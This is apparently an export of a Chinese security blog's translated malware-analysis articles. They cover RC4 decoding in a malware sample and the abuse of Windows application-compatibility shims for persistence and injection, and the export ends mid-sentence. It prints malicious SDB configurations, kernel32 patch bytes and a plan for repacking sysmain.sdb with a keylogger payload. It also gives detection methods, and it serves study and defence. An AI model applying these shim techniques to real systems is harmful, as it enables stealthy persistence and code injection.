然后在伪随机数生成算法中使用该数组生成可以使用相同密钥解码的密码流。 许多书籍和网络文章将用以下伪代码表示密钥调度算法(KSA):\nfor i from 0 to 255 S[i]:= i endfor j :=0 for i from 0 to 255 j :=(j + S[i]+ key[i mod keylength])mod256 swap values of S[i]and S[j] endfor为了更好地理解算法是如何工作的，可以将其分成多个部分。\n第一部分 创建并初始化替换框\nfor i from 0 to 255 S[i]:= i endfor本节创建一个数组(或“SBox”/Substitution Box)，其中每个值等于它在数组中从0-255 (0x00-0xFF)的位置，这也称为其标识排列: 在恶意软件样本中寻找这种类型的加密时，这种初始表创建是一个关键指标。对于这个示例，使用x86汇编代码中的以下循环初始化RC4 KSA:\n在恶意软件样本中寻找这种类型的加密时，这种初始表创建是一个关键指标。对于这个示例，使用x86汇编代码中的以下循环初始化RC4 KSA:\n100020E5xoreax,eax ; Initialize counter to 0 loop: 100020E7 ; Give each array index its identity value 100020E7 mov[eax+ecx],al; using EAX as a counter/value: 100020E7 ; S[0] = 0x00 ... S[256] = 0xFF 100020EA inc eax ; Increment counter by 1 100020EB cmp eax,100h ; Compare counter value to 256 (0x100h) // NOTE THE 100h! 100020F0jlshort loop ; Loop around if counter \u003c 256注意，0x100020EB 100h处的指令对于在诸如IDA Pro这样的反汇编程序中搜索二进制文件来说是一个很好的值。寻找将寄存器与100h进行比较的指令通常可以为您指明正确的方向，特别是如果您事先知道恶意软件正在使用RC4的话。\n当查看[eax+ecx]在循环完成后指向的内存转储时，你可以看到新构造的SBox看起来像上图:\n0012FBB0 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F ................ 0012FBC0 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ................ 0012FBD0 20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F !\"#$%\u0026'()*+,-./ 0012FBE0 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 0123456789:;\u003c=\u003e? 0012FBF0 40 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F @ABCDEFGHIJKLMNO 0012FC00 50 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F PQRSTUVWXYZ[\\]^_ 0012FC10 60 61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F `abcdefghijklmno 0012FC20 70 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F pqrstuvwxyz{|}~. 0012FC30 80 81 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F Ç.éâäàåçêëèïî.Ä. 0012FC40 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F .æÆôöòûùÿÖÜ¢£.Pƒ 0012FC50 A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE AF áíóúñÑªº¿¬¬½¼¡«» 0012FC60 B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF ¦¦¦¦¦¦¦++¦¦+++++ 0012FC70 C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF +--+-+¦¦++--¦-+- 0012FC80 D0 D1 D2 D3 D4 D5 D6 D7 D8 D9 DA DB DC DD DE DF ---++++++++¦_¦¦¯ 0012FC90 E0 E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF aßGpSsµtFTOd8fen 0012FCA0 F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FF =±==()÷˜°··vn²¦既然已经初始化了表，就该打乱方框了。\n第二部分 打乱带有“0006”键的SBox (ASCII 0x30303036)\nj :=0 for i from 0 to 255 j :=(j + S[i]+ key[i mod keylength])mod256 swap values of S[i]and S[j] endfor这个例程接受初始化的表，并使用键及其长度(键的长度可以从1到\u003e255字节)对表执行各种字节交换。下面是这个示例如何实现这个例程。注意，确切的汇编指令会因编译器、平台和语言而异。\n100020F4 loop: ; ECX = S[0] | EDI = j 100020F4mov eax,esi ; Initialize EAX 100020F6cdq ; EAX -\u003e EDX:EAX (with sign) 100020F7idiv [esp+0Ch+keylen] ; EDX = i mod keylen 100020FBmov bl,[esi+ecx] ; BL = S[i] 100020FEmov eax,[esp+0Ch+key] ; EAX = key 10002102movzxeax,byteptr[edx+eax]; EAX = key[i mod keylen] 10002106add eax,edi ; EAX = (j + key[i mod keylen]) 10002108movzxedx,bl ; EDX = S[i] 1000210Badd edx,eax ; EDX = (j + S[i] + key[i mod keylen]) 1000210Dand edx,0FFh ; Another way to mod 255 10002113mov edi,edx ; j = (j + S[i] + key[i mod keylen]) 10002115mov al,[edi+ecx] ; AL = s[j] 10002118mov [esi+ecx],al ; S[i] = S[j] 1000211Binc esi ; i++ 1000211Ccmp esi,100h ; Check if i \u003c 256 // NOTE THE 100h! 10002122mov [edi+ecx],bl ; S[j] = S[i] 10002125jl shortloop; Loop if Less In IDA Pro, the SBox Scramble loop following the Initialization loop may resemble these basic blocks: 用一支铅笔和一张纸手动计算这个例子的至少前几个字节将有助于更清楚地了解字节是如何交换来生成这个新的SBox的:\n初始化SBox: 对于键“0006”的第一个字节(键[0])是“0”，记住这是ASCII“0x30\u003e”:\nj :=(j + S[i]+ key[i mod keylength])mod256 swap values of S[i]andS[j] i =0// first round j =(j+ S[i]+ key[imodkeylength])mod0x100 =(0+ S[0x00]+ key[0mod4])mod0x100 =(0+0+ key[0])mod0x100 =(0+0x30)mod0x100 =0x30mod0x100 =0x30 S[0x0]=0x30 S[0x30]=0x00在字节S[0x00]和S[0x30]交换之后，结果表看起来像这样: 对于键\" 0006 “的第二个字节，(键[1])也是” 0 “，或ASCII \" 0x30 “:\ni =1// second round j =(j+ S[i]+ key[imodkeylength])mod0x100 =(0x30+S[0x01]+ key[1mod4])mod0x100 =(0x30+1+key[1])mod0x100 =(0x31+0x30)mod0x100 =0x61mod0x100 =0x61 S[0x1]=0x100 S[0x61]=0x100在字节S[0x01]和S[0x61]交换之后，结果表看起来像这样: 该算法将继续执行此计算256次。注意，这些值将继续被交换出来，甚至还将交换以前交换的字节。使用“0006”键，恶意软件示例将最终在堆栈上生成以下SBox(我添加了相应的SBox数组索引，仅为了可视化目的): S[00] | 0012FBB0 18 8A 98 7B|16 35 F4 A8|C0 A5 53 94|D0 0D 87 90|  S[10] | 0012FBC0 2B 11 BA 26|08 25 C7 75|EB C6 83 D4|20 12 73 DB| S[20] | 0012FBD0 1B 4E FF D3|EF 72 50 2E|B9 33 AF DC|6C C9 42 8C| S[30] | 0012FBE0 BC 29 3A E8|EC 3B E7 54|44 F5 C3 3F|3C A9 32 17| S[40] | 0012FBF0 59 60 DF 23|F0 6A B7 89|8B 43 7E C2|47 A3 37 A6| S[50] | 0012FC00 34 A7 67 95|D8 B1 46 D9|56 28 A2 5B|7D 4C 41 7F| S[60] | 0012FC10 5E AE 85 88|B2 9C 9B 0F|0A AB 8D 6E|ED 96 40 92| S[70] | 0012FC20 45 1A F9 CE|B0 3E 9D 1D|68 1E E3 13|2A 51 D6 B4| S[80] | 0012FC30 EE 58 D5 E1|D1 BB 39 4A|4F 15 07 B8|80 69 E4 FC| S[90] | 0012FC40 5A 21 A1 1C|7C 9A 0E 5F|FD CB 02 B5|FA BD 57 86| S[A0] | 0012FC50 E9 8E CA E5|5D 19 6F AA|4D CD 71 F2|BE 49 0B E2| S[B0] | 0012FC60 F1 79 A0 D2|B6 DD F6 F8|2F E6 78 C1|52 CF 05 04| S[C0] | 0012FC70 E0 6D 70 97|99 24 FE 06|4B 91 76 A4|B3 FB 63 09| S[D0] | 0012FC80 81 64 00 82|5C C5 EA 36|AD 03 C8 0C|1F 84 48 C4| S[E0] | 0012FC90 74 31 01 55|62 66 8F 9F|38 61 F7 BF|27 7A 22 AC| S[F0] | 0012FCA0 9E 65 77 F3|6B 2C DE DA|30 14 3D CC|2D 93 D7 10|第三部分 生成密钥流并编码数据\ni :=0 j :=0 for x from 0 to len(plaintext) i :=(i +1) mod 256 j :=(j + S[i]) mod 256 swap values of S[i] and S[j] K := S[(S[i]+ S[j]) mod 256] output K ^ plaintext[x] endfor下一步是使用新创建的SBox对数据进行编码。这是通过使用SBox和此算法创建一个密钥流来实现的。然后将结果K用于与明文的每个字节进行异或操作，以生成加密数据。\n这个例程接受修改后的SBox，并再次对表执行各种字节交换。然后它使用这个信息生成密钥流(K)。这个流对明文进行异或运算，直到所有明文都被编码。如果明文的长度超过了密钥流的长度，则密钥流从K[0]开始。下面是这个示例如何实现例程:\n注意，这个示例使用了以下结构(其他实现可能使用u_char作为索引)来存储SBox及其两个计数器:\nstruct rc4_state { u_char perm[256]; // SBox __int32 index1;// i __int32 index2;// j };此示例对有关受害计算机的各种数据进行编码，并将使用此RC4流编码的数据发送到其命令和控制服务器。恶意软件的这部分恰好是对我的一个系统文件进行哈希编码。它编码的原始散列是:EA497F6BD6555BA85127CE083A513BE8:\n10002174loop: 10002174movecx,[ebp+68h+state.index1]; ECX = i 10002177incecx ; i += 1 10002178andecx,esi ; i = i mod 0x100 1000217Amov[ebp+68h+state.index1],ecx; Store i 1000217Dleaedx,[ebp+ecx+68h+state] ; EDX = *S[i] 10002184movzx ecx,byteptr[edx] ; ECX = S[i] 10002187addecx,[ebp+68h+state.index2]; ECX = j + S[i] 1000218Aandecx,esi ; ECX = (j + S[i]) mod 0x100 1000218Cmov[ebp+68h+state.index2],ecx; j = (j + S[i]) mod 0x100 1000218Fmoval,[ebp+ecx+68h+state.perm]; AL = S[j] 10002196movzx ebx,byteptr[edx] ; EBX = S[i] 10002199mov[edx],al ; S[i] = S[j] 1000219Bmoveax,[ebp+68h+state.index2]; EAX = j 1000219Emov[ebp+eax+68h+state.perm],bl; S[j] = S[i] 100021A5moveax,[ebp+68h+Plaintext] ; EAX = Plaintext 100021A8movedx,[ebp+68h+state.index1] ; EDX = i 100021ABmovzx edx,[ebp+edx+68h+state.perm]; EDX = S[i] 100021B3leaecx,[edi+eax]; ECX = *Plaintext[x] 100021B6moveax,[ebp+68h+state.index2]; EAX = j 100021B9movzx eax,[ebp+eax+68h+state.perm]; EAX = S[j] 100021C1addeax,edx; EAX = S[i] + S[j] 100021C3andeax,esi; EAX = (S[i] + S[j]) mod 0x100 100021C5moval,[ebp+eax+68h+state.perm]; AL = S[(S[i] + S[j]) mod 0x100] 100021CCxor[ecx],al; Plaintext[x] ^ Output K 100021CEincedi; x++ 100021CFcmpedi,[ebp+68h+arg_4]; Check if x \u003c len(Plaintext) 100021D2jbshortloop; Loop if x \u003c len(Plain In IDA Pro, the RC4_Crypt loop may resemble these basic blocks: 一旦明文的长度满足，密钥流K就完全生成。随着K的每一个值的生成，它被用来对明文的补充字节进行异或运算，在这种情况下，它看起来像这样: 要解密密文，只需将此过程反向: 用python把它们组合在一起 我在python中实现了rc4，将输入视为字符串，并在打乱之前和之后输出sbox内容。\n*注意:由于此脚本将输入作为字符串，您必须为非ascii字符发送原始字节。在上面的例子中，这可以像这样完成: ./rc4Gen.py 0006 ' perl -e 'print \"\\xEA\\x49\\x7F\\x6B\\xD6\\x55\\x5B\\xA8\\x51\\x27\\xCE\\x08\\x3A\\x51\\x3B\\xE8\"' 'I’ve linked the Python code here: rc4Gen.py\n参考文章 介绍恶意软件中RC4加密的识别与解码 Talos\n",
    "description": "",
    "tags": "样本分析拓展",
    "title": "介绍恶意软件中RC4加密的识别与解码",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BB%8B%E7%BB%8D%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%B8%ADRC4%E5%8A%A0%E5%AF%86%E7%9A%84%E8%AF%86%E5%88%AB%E4%B8%8E%E8%A7%A3%E7%A0%81/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 样本分析拓展",
    "uri": "/tags/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "样本分析拓展",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html"
  },
  {
    "content": "背景 在《Malware Analysis》的翻译过程中，8.4.3使用Shim进行内存修补这一节中，作者提到了有关shim或windows打补丁的过程性研究的两篇文章，Jon Erickson的《Using and Abusing Microsoft’s Fix It Patches》和William Ballenthin、Jonathan Tomczak的《The Real Shim Shady》两篇文章。本文就是针对《The Real Shim Shady》的翻译及研究记录。\n正文翻译 Bio, plan . William Ballenthin,逆向工程师\nFireEye实验室高级逆向工程小组 恶意软件分析，正向和反向工程 . Jonathan Tomczak,顾问\nMandiant专业服务 事件响应、取证、工具开发 . 今天的主题：劫持事件的案例研究和调查技术 应用程序兼容性基础设施。\n把火扑灭 . 在处理恶意软件分类队列时，遇到了有趣的情况： - 被网络钓鱼电子邮件锁定的客户端 - 大型部署火眼箱没有开火 - 恶意软件在某种程度上保持了持久性\n. 发生了什么？如何确定检测和调查方法？\n通过Shims注入DLL . 恶意软件：自解压RAR 释放KORPLUG启动器(elogger.dll) 正在加载外壳代码后门（elogger.dat） . elogger.dat做所有的事情：手动加载PE有效负载、注入、privesc、安装服务、HTTP协议 . 另外，安装ACI shim填充程序：\n将两个（32/64位）硬编码的嵌入式SDB文件写入磁盘 调用sdbinst.exe 什么是ACI shims填充程序是什么，为什么他们在系统中？\n. 使用Microsoft Windows更新管理和解决应用程序兼容性问题 . 通过免费提供的应用程序兼容性工具包(ACT)进行配置 . 可执行加载程序内置的API挂钩(\u0026more)\n“垫片”通常实现为代码或配置（禁用功能） 由指示源和目标的数据库（SDB文件）描述的垫片 向OS注册的SDB，由加载程序查询 应用程序兼容性的基础设施，2 . 由可执行文件元数据metadat指定的目标，包括：\n文件名 PE校验和 文件大小 版本信息字段等。 . 有很多垫片可以玩 几十个预配置的快速修复程序（重定向文件读取、更改堆行为） MS分发的数千个SDB条目 一些未记录的特征 SDB的内容 \u003cEXE\u003e\r\u003cNAME type='stringref'\u003eOREGON32.EXE\u003c/NAME\u003e\r\u003cAPP_NAME type='stringref'\u003eThe Oregon Trail v1.2\u003c/APP_NAME\u003e\r\u003cVENDOR type='stringref'\u003eMinnesota Educational Computing Corp.\u003c/VENDOR\u003e\r\u003cEXE_ID type='hex'\u003e568058f1-da4f-4105-8f72-edd5d2a4aaf3\u003c/EXE_ID\u003e\r\u003cAPP_ID type='hex'\u003e82f31111-af62-4849-b866-14c4e748e33c\u003c/APP_ID\u003e\r\u003cMATCH_MODE type='integer'\u003e0x2\u003c/MATCH_MODE\u003e\r\u003cMATCHING_FILE\u003e\r\u003cNAME type='stringref'\u003eOREGON32.DLL\u003c/NAME\u003e\r\u003c/MATCHING_FILE\u003e\r\u003cSHIM_REF\u003e\r\u003cNAME type='stringref'\u003eEmulateGetDiskFreeSpace\u003c/NAME\u003e\r\u003cSHIM_TAGID type='integer'\u003e0x23298\u003c/SHIM_TAGID\u003e\r\u003c/SHIM_REF\u003e\r\u003c/EXE\u003e应用程序兼容性工具包 SDB部署 . sdbinst.exe向操作系统注册SDB文件 - 在控制面板中创建卸载项 - 向注册表项添加值： • HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom • HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB . Microsoft建议在MSI中打包并通过GPO进行部署 . 直接添加注册表值可以绕过sdbinst.exe和extra控制面板条目\n有趣的shims 垫片的名字 作用 DisableWindowsDefender “此修复程序将禁用Windows Defender for不能与Windows Defender一起工作的安全应用程序。 CorrectFilePaths 重定向文件系统路径 LoadLibraryRedirectFlag 更改DLL的加载目录 NoSignatureCheck ???  RelaunchElevated 确保EXE以管理员身份运行 TerminateExe ???  VirtualRegistry 注册表重定向和扩展 技巧1:通过垫片注入DLL(在野) . 自提取RAR 释放KORPLUG启动器(elogger.dll) 正在加载外壳代码后门（elogger.dat） . elogger.dat执行所有操作：手动加载PE有效负载、注入、privesc、安装服务、HTTP协议 . 另外，安装ACI填充程序：\n将两个（32/64位）硬编码的嵌入式SDB文件写入磁盘 调用sdbinst.exe SDB内容 \u003cDATABASE\u003e\u003cNAME type='stringref'\u003eBrucon_Database\u003c/NAME\u003e\r\u003cDATABASE_ID type='guid'\u003e503ec3d4-165b-4771-b798-099d43b833ed\u003c/DATABASE_ID\u003e\r\u003cLIBRARY\u003e \u003cSHIM\u003e\r\u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e\r\u003cDLLFILE type='stringref'\u003eCustom\\elogger.dll\u003c/DLLFILE\u003e\r\u003c/SHIM\u003e\u003c/LIBRARY\u003e\r\u003cEXE\u003e\r\u003cNAME type='stringref'\u003esvchost.exe\u003c/NAME\u003e\r\u003cAPP_NAME type='stringref'\u003eBrucon_Apps\u003c/APP_NAME\u003e\r\u003cEXE_ID type='hex'\u003ee8cc2eb6-469d-43bc-9d6a-de089e497303\u003c/EXE_ID\u003e\r\u003cMATCHING_FILE\u003e\u003cNAME type='stringref'\u003e*\u003c/NAME\u003e\u003c/MATCHING_FILE\u003e\r\u003cSHIM_REF\u003e\u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e\u003c/SHIM_REF\u003e\r\u003c/EXE\u003e\u003c/DATABASE\u003e分析 . 通过特殊的文件格式配置持久性 . 硬编码的SDB文件可通过文件名、ID轻松签名 - 有效负载文件存在于非常有限的目录集中 • C:\\Windows\\AppPatch\\Custom\\ • C:\\Windows\\AppPatch\\Custom\\Custom64\\ . FireEye标识的文件名elogger.dll经常在KORPLUG\u0026SOGU战役。\n技巧2:通过垫片更换参数(在实验室中见) . CorrectFilePath修复将参数从应用程序的路径重定向到 攻击者指定的路径 - 简单的挂钩到CreateProcess、WinExec、ShellExecute\n. 自定义程序mine.exe启动C:\\windows\\temp\\1.exe - Add shim：将C:\\windows\\temp\\1.exe重定向到C:\\dump\\1.exe - CorrectFilePath：“C:\\windows\\temp\\1.exe;C:\\dump\\1.exe”\nSDB内容 \u003cDATABASE\u003e\u003cTIME type='integer'\u003e0x1d100fac0a4a7fc\u003c/TIME\u003e\r\u003cNAME type='stringref'\u003eminesdb\u003c/NAME\u003e\r\u003cDATABASE_ID type='guid'\u003e\r2840a82e-91ff-4f29-bff2-fd1e9780b6eb\u003c/DATABASE_ID\u003e\r\u003cEXE\u003e\r\u003cAPP_NAME type='stringref'\u003emine.exe\u003c/APP_NAME\u003e\r\u003cMATCHING_FILE\u003e\u003cNAME type='stringref'\u003e*\u003c/NAME\u003e\u003c/MATCHING_FILE\u003e\r\u003cSHIM_REF\u003e\r\u003cNAME type='stringref'\u003eCorrectFilePaths\u003c/NAME\u003e\r\u003cCOMMAND_LINE type='stringref'\u003e\r\"C:\\Windows\\Temp\\1.exe; C:\\dump\\1.exe“\r\u003c/COMMAND_LINE\u003e\r\u003c/SHIM_REF\u003e\u003c/EXE\u003e\u003c/DATABASE\u003e分析 . 分析： - 假设目标进程是命令行.exe • 隐藏持久性，过程创建的MITM • #DFIR混乱 - 通过不透明文件格式配置 - 有效负载不限于特定目录\n技巧3:通过垫片注入Shellcode(在野外见) . 网络钓鱼电子邮件导致dropper释放器加载 dropper安装模板SDB并动态修改它们SDB声明它注入到可执行负 载上的外壳代码有效负载是其他阶段的下载器\n. 由趋势科技首次识别发现\nSDB内容 \u003cDATABASE\u003e\u003cNAME type='stringref'\u003eopera.exe\u003c/NAME\u003e\r\u003cDATABASE_ID\u003e\r538f5e1c-932e-4426-b1c9-60a6e15bcd7f\u003c/DATABASE_ID\u003e\r\u003cLIBRARY\u003e\u003cSHIM_REF\u003e\u003cPATCH\u003e\r\u003cNAME type='stringref'\u003epatchdata0\u003c/NAME\u003e\r\u003cPATCH_BITS type='hex'\u003e040000c…0000000000000000\u003c/PATCH_BITS\u003e\r\u003c/PATCH\u003e\u003c/SHIM_REF\u003e\u003c/LIBRARY\u003e\r\u003cEXE\u003e\u003cAPP_NAME type='stringref'\u003eopera.exe\u003c/APP_NAME\u003e\r\u003cMATCHING_FILE\u003e\u003cNAME\u003eopera.exe\u003c/NAME\u003e\u003c/MATCHING_FILE\u003e\r\u003cPATCH_REF\u003e\r\u003cNAME type='stringref'\u003epatchdata0\u003c/NAME\u003e\r\u003cPATCH_TAGID type='integer'\u003e0x6c\u003c/PATCH_TAGID\u003e\r\u003c/PATCH_REF\u003e\u003c/EXE\u003e\u003c/DATABASE\u003e补丁位 . Windows加载程序将任意字节写入模块内存 - PATCH_MATCH验证内存写入目标 - PATCH_REPLACE标记（以原始字节为单位） - 可以同时针对EXE和DLL模块\n补丁细节1 00000000 (04) opcode: PATCH_MATCH\r0000000c (04) rva: 0x00053c2e\r00000014 (64) module_name:u'kernel32.dll'\r00000054 (05) pattern: 9090909090\rdisassembly:\r0x53c2e: nop\r0x53c2f: nop\r0x53c30: nop\r0x53c31: nop\r0x53c32: nop\r00000000 (04) opcode: PATCH_REPLACE\r0000000c (04) rva: 0x00053c2e\r00000014 (64) module_name:u'kernel32.dll'\r00000054 (07) pattern: e8321a0700ebf9\rdisassembly:\r0x53c2e: call 0x000c5665\r0x53c33: jmp 0x00053c29补丁细节2 00000000 (04) opcode: PATCH_MATCH\r0000000c (04) rva: 0x000c5665\r00000014 (64) module_name:u'kernel32.dll'\r00000054 (08) pattern:\r0000000000000000\r00000000 (04) opcode: PATCH_REPLACE\r0000000c (04) rva: 0x000c5665\r00000014 (64) module_name: u'kernel32.dll'\r00000054 (14) pattern:83042402609ce8030000009d61c3\rdisassembly:\r0xc5665: add dword [esp],2\r0xc5669: pushad\r0xc566a: pushfd\r0xc566b: call 0x000c566d\r0xc5670: popfd\r0xc5671: popad\r0xc5672: ret 补丁细节3 \u003c Multi-kilobyte shellcode downloader \u003e补丁详情总结 分析 . MS基础设施的持久性和注入！ . 不透明格式外壳代码的外部存储\n. 从模板动态修改SDB文件 - 为数据库ID生成唯一的GUIDs - 可扩展有效载荷 - 未记录PATCH_BYTES\n透过母体 了解SDB文件\nSDB文件格式 . SDB文件格式是未记录的Microsoft格式 - apphelp.dll公开了大约254个用于操作垫片的导出 - 这对法医分析没有帮助！\nSDB文件格式2 . 所以，我们对它进行了逆向工程\n. 从概念上讲，类似于索引的XML文档 - 三个主要节点：索引、数据库结构和字符串表 - 没有压缩、加密、签名或校验和\n考虑的场景 . 填充定义：名称和填充操作\n\u003cLIBRARY\u003e\u003cSHIM\u003e\r\u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e \u003cDLLFILE type='stringref'\u003eCustom\\elogger.dll\u003c/DLLFILE\u003e \u003c/SHIM\u003e\u003c/LIBRARY\u003e . 应用程序定义：目标和填充指针\n\u003cNAME type='stringref'\u003esvchost.exe\u003c/NAME\u003e \u003cAPP_NAME type='stringref'\u003eBrucon_Apps\u003c/APP_NAME\u003e \u003cSHIM_REF\u003e \u003cNAME type='stringref'\u003eBrucon_Shim\u003c/NAME\u003e \u003cSHIM_TAGID type='integer'\u003e0x47c\u003c/SHIM_TAGID\u003e \u003c/SHIM_REF\u003e python-sdb . 存在一些用于解包SDB文件的工具 - 但它们依赖于Windows API . python-sdb是一个用于解析sdb的跨平台纯Python库 - Python API使得构建检查SDB特性的脚本变得很容易 - 提供了以各种XML风格转储数据库的示例脚本 . https://github.com/williballenthin/python-sdb\n检测方法 在大型环境中大规模调查恶意垫片\n考虑的场景 . Trojan.mambashim - Python（什么，只需阅读源代码！？！） - 模糊字节码 - 安装服务，或使用ctypes动态创建sdb并安装 - sdb导致Windows加载程序将DLL有效负载启动器注入putty44.exe 你知道这发生在你的环境中吗？\n现有的管理工具？ . 事实：Trojan.mambashim使用英语单词字典生成随机sdb路径，使用sd binst.exe安装\n. ACI失败： . 系统上没有SDB的集中管理 . 没有用于SDB管理的Active Directory工具 . 不记帐ACI更改或回滚功能 . 赢了？ . 也许通过流程审计抓住sdbinst.exe？\nACI完整性检查吗? . SDB文件未签名:\u003c . 按哈希将SDB列入白名单不起作用 . 例如，在6000台主机上收集会产生18000个唯一的SDB文件\n. 嵌入的时间戳和安装顺序会影响SDB完整性检查 . 如果Office安装在Visual Studio之前，反之亦然 另一个系统，它可能会导致不同的SDB。\n质量检验和异常检测1 . 获取，检查%systemdrive%*.sdb . 合法的SDB通常驻留在Windows和程序文件中 . 在%USERSPROFILE%的工作目录中发现攻击者SDB . 获取，检查\n. HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom . HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB . 默认SDB：drvmain,frxmain,msimain,pcamain,sysmain . Trojan.mambashim\n随机标头时间戳（范围0-最大int64（！！！）） 随机编译器版本（rand.rand.rand.rand） EXE供应商名称\"供应商” 随机数据库ID（嗯，这是一个GUID…） 随机EXE ID（也称为GUID…） . 但是，黑名单不会缩放 . 适合打猎，而不是开火就忘了 质量检验和异常检测2 Microsoft-Windows-Application-Experience-Program-Telemetry.evtx\nCompatibility fix applied to C:\\PROGRAM FILES\\Putty\\putty44.exe.\rFix information: vendor, {7e4053fe-ade9-426f-9dc2-0bbfa76b5366},\r0x80010156.应用于C:\\PROGRAM FILES\\Putty\\putty44.exe的兼容性修复程序。 修复信息：供应商，{7e4053fe-ade9-426f-9dc2-0bbfa76b5366}，0x80010156。\n. 你有可以检测“异常条目”的技术吗？ - 计数元组（主机名、供应商、应用程序）和排序ASC - 对新元组发出警报？\n领域特定哈希 . 实际上，Trojan.mambashim可能更糟糕。\n. 我们不指望黑名单会扩大，那只是在追赶 . 我们真的想加入白名单： . 但是，不能按哈希将整个文件列入白名单（见前面） . 散列填充程序可以定义和应用程序定义嘛？ . 别指望这些会改变 . 用这个建立一个白名单！ . shims_hash_shims.py\n为这种情况做好准备 . https://github.com/ganboing/sdb_packer . 提取现有合法的sysmain.sdb . 为explorer.exe等添加新的垫片。 . 有效载荷：执行exfil的keylog数据和shellcode代码 . 重新打包sysmain.sdb . 部署 . ？？？ . 受益\n垫片是真的。不要被绊倒 . 目标威胁和商品威胁都在积极使用ACI垫片 . 没有现有的检测基础设施 . 考虑风险\n. 你现在是第一线。\n前期工作 “Persist It - Using and Abusing Microsoft Fix It Patches” - Jon Erickson/iSIGHT@ BH ’14 “Shim: A new method of injection” (in Russian) “Roaming Tiger” - Anton Cherepanov/ESET @ ZeroNights ’14 “Windows - Owned By Default!” – Mark Baggett @ DerbyCon 2013 “Compatibility Fix Descriptions” - MSDN\n参考链接 ",
    "description": "",
    "tags": "样本分析拓展",
    "title": "真正的垫片黑幕",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E7%9C%9F%E6%AD%A3%E7%9A%84%E5%9E%AB%E7%89%87%E9%BB%91%E5%B9%95/index.html"
  },
  {
    "content": "背景介绍 在《Malware Analysis》的翻译过程中，8.4.3使用Shim进行内存修补这一节中，作者提到了有关shim或windows打补丁的过程性研究的两篇文章，Jon Erickson的《Using and Abusing Microsoft’s Fix It Patches》和William Ballenthin、Jonathan Tomczak的《The Real Shim Shady》两篇文章。本文就是针对《Using and Abusing Microsoft’s Fix It Patches》的翻译及研究记录。\n正文翻译 摘要 Microsoft经常使用Fix it修补程序，这是应用程序兼容性修补程序的一个子集，作为阻止新发现的针对其产品的主动利用方法的一种方式。用于防止攻击的常见修复修补程序类型是以前未记录的内存修复修补程序。本研究首先重点分析了这些内存补丁。通过从中提取信息，研究人员能够更好地理解微软打算修补的漏洞。然后，研究的重点是对补丁进行逆向工程，并使用这些信息来提供创建补丁的能力，这些补丁可用于维护系统的持久性。\n导言 微软的应用程序兼容性组合最初只是为了允许过时的软件在较新的操作系统上运行而设计的。在XP版本中，微软提供了一个包含200个应用程序兼容性修复的数据库。高级用户能够使用兼容性管理工具来选择特定的程序或可执行文件，然后应用这200个可用修复程序中的任何一个。这将导致自定义数据库为该程序修复它。多年来，应用程序兼容性修补程序的效用已经发展到能够通过使用内存修补程序修补程序来修补安全漏洞，该修补程序不包括在兼容性管理工具的可用修补程序列表中。(Microsoft Corporation,2001)\n虽然微软允许使用现有的修复程序，但他们明确禁止创建新的修复程序，并表示，“这种限制是有意的，旨在降低允许非微软方在加载过程中注入潜在有害代码对系统安全造成的风险。”这项研究表明，通过使用未记录的内存修复它，完全可以做到这一点。\n在讨论了之前的工作之后，我们将提供关于应用程序兼容性修复如何工作的背景信息。然后，我们将展示Windows Loader进程如何使用它们。在了解它们是什么以及如何使用它们之后，我们将分解并分析Microsoft如何使用内存修复它来修补Internet Explorer中的漏洞。然后，我们将介绍一个工具来分析这些修复its，并允许创建支持持久性的补丁。\n前期工作 前期工作 如前所述，Fix It文件的内存补丁功能没有文档记录。亚历克斯·约内斯库是第一批对修复补丁进行研究的人之一。在约内斯库关于修复补丁的博客上，他说：“补丁是通过一种方法完成的，这种方法将在以后更详细地研究。”（约内斯库， 应用程序兼容性数据库的秘密（SDB）-第3部分，2007）虽然他可能理解这种格式，但他从未发布过关于补丁或查看补丁的工具的博客帖子。缺乏来自微软和研究的公开信息产生了执行分析和恢复这种补丁结构的愿望。\nMark 